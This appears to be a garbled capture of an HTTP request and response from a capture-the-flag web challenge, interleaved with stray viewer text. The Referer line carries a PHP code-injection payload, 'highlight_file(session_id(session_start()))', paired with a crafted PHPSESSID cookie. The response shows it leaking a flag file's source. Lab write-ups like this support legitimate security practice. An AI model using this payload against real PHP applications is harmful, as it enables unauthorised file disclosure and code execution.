 HTTP/1.1
2 Host:
bd16a01e-5c14-48da-a853-b30210bace67.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Cookie:PHPSESSID=flag.php
8 Connection: keep-alive
9 Referer:
http://bd16a01e-5c14-48da-a853-b30210bace67.node5.buuoj.cn
:81/?exp=highlight_file(session_id(session_start()));
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Search
0 highlights
11 flag□□□□□<br>
<code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php<br />
$flag&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #DD0000">
"flag{00dbac67-c3ef-4461-9231-65cd3d8990bf}"
</span>
<span style="color: #007700">
;<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
13 </span>
14 </code>
Search
0 highlights